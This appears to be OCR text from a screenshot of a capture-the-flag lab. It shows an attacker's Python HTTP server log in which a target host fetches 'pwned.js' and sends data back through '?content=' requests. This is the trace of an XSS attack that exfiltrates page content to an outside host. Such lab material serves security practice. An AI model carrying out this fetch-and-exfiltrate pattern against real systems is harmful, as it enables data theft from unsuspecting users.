 192.168.1.119 Disconnected 10.10.14.9 172.17.0.1 10.10.11.44 - Alert Apr 28 | 12 : 31
❯ python3 -m http.server 3000
Serving HTTP on 0.0.0.0 port 3000 (http://0.0.0.0:3000/) ...
10.10.14.9 - - [28/Apr/2025 12:31:02] "GET /pwned.js HTTP/1.1" 200 -
10.10.14.9 - - [28/Apr/2025 12:31:02] "GET /pwned.js HTTP/1.1" 200 -
10.10.14.9 - - [28/Apr/2025 12:31:02] "GET /?content=Cg== HTTP/1.1" 200 -
10.10.14.9 - - [28/Apr/2025 12:31:04] "GET /pwned.js HTTP/1.1" 304 -
10.10.14.9 - - [28/Apr/2025 12:31:04] "GET /pwned.js HTTP/1.1" 304 -
10.10.14.9 - - [28/Apr/2025 12:31:05] "GET /?content=Cg== HTTP/1.1" 200 -
10.10.11.44 - - [28/Apr/2025 12:31:20] "GET /pwned.js HTTP/1.1" 200 -
10.10.11.44 - - [28/Apr/2025 12:31:20] "GET /?content=
HTTP/1.1" 200 -